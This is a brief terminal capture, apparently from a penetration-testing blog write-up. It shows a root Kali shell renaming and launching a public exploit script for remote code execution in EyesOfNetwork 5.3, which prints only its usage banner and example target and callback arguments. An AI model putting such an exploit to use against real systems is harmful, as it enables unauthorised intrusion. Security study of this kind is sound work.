 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# mv 48025.txt 48025.py ; python3 48025.py
usage:
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
| |
| Examples: |
| eonrce.py -h |
| eonrce.py http(s)://EyesOfNetwork-URL |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128 |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020 |
+-----------------------------------------------------------------------------+
eonrce: error: the following arguments are required: URL
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Lusen@lusensec.github.io